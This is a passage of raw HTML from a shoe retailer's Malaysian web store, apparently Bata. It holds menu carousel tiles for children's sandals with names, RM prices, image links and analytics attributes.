        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



